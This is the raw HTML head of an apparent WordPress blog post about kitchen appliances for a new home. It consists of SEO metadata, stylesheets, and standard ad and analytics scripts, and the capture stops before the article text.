

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/
body_size: 27932
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place - The Design Inspiration</title>
<meta name="description" content="Kitchen appliances are an integral part of every home, especially for those who enjoy cooking. These appliances make preparing food much easier and quicker"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place - The Design Inspiration" />
<meta property="og:description" content="Kitchen appliances are an integral part of every home, especially for those who enjoy cooking. These appliances make preparing food much easier and quicker" />
<meta property="og:url" content="https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/" />
<meta property="og:site_name" content="News" />
<meta property="article:tag" content="Kitchen" />
<meta property="article:tag" content="Kitchen Appliances" />
<meta property="article:tag" content="New Home" />
<meta property="article:section" content="Home / Life" />
<meta property="og:updated_time" content="2024-08-10T11:35:11+00:00" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791.jpg" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="855" />
<meta property="og:image:alt" content="Kitchen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-25T17:32:41+00:00" />
<meta property="article:modified_time" content="2024-08-10T11:35:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place - The Design Inspiration" />
<meta name="twitter:description" content="Kitchen appliances are an integral part of every home, especially for those who enjoy cooking. These appliances make preparing food much easier and quicker" />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Silvia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thedesigninspiration.com/news/#person","name":"News","logo":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://thedesigninspiration.com/news/#website","url":"https://thedesigninspiration.com/news","name":"News","publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791.jpg","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791.jpg","width":"1280","height":"855","caption":"Kitchen","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/#webpage","url":"https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/","name":"Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place - The Design Inspiration","datePublished":"2023-01-25T17:32:41+00:00","dateModified":"2024-08-10T11:35:11+00:00","isPartOf":{"@id":"https://thedesigninspiration.com/news/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/news/author/alexp/","name":"Silvia","url":"https://thedesigninspiration.com/news/author/alexp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&amp;d=mm&amp;r=g","caption":"Silvia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place - The","datePublished":"2023-01-25T17:32:41+00:00","dateModified":"2024-08-10T11:35:11+00:00","articleSection":"Home / Life","author":{"@id":"https://thedesigninspiration.com/news/author/alexp/","name":"Silvia"},"publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"description":"Kitchen appliances are an integral part of every home, especially for those who enjoy cooking. These appliances make preparing food much easier and quicker","name":"Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place - The","@id":"https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Design Inspiration &raquo; Feed" href="https://thedesigninspiration.com/news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fhome%2Fare-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fhome%2Fare-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="0c9292a891f005eb7baa1102-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/style.css?ver=6.9' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 106px !important;} .site--logo .site--title { font-size: 40px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}
.post .post-format, .post .post-format-sm{ 
				    display: none;
			}

/*# sourceURL=newsmunch-style-inline-css */
</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://cdn.thedesigninspiration.com/wp-content/fonts/712a733028298f324135642f44b7c5be.css' type='text/css' media='all' />
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/news/wp-json/wp/v2/posts/31179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/news/?p=31179' />
<script type="0c9292a891f005eb7baa1102-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com\/news"}</script><script type="0c9292a891f005eb7baa1102-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com/news';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			color: #121418;
		}
		</style>
	<link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script><link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script>  <!-- INFOLINKS -->
<script type="0c9292a891f005eb7baa1102-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>  <!-- INFOLINKS -->
<script type="0c9292a891f005eb7baa1102-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="0c9292a891f005eb7baa1102-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="0c9292a891f005eb7baa1102-text/javascript"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="0c9292a891f005eb7baa1102-text/javascript"></script>
<script type="0c9292a891f005eb7baa1102-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script>		<style type="text/css" id="wp-custom-css">
			.post-thumbnail {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
<body class="wp-singular post-template-default single single-post postid-31179 single-format-standard wp-custom-logo wp-theme-newsmunch dt-section--title-one desktop group-blog sticky-header sticky-sidebar btn--effect-one aa-prefix-thede-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
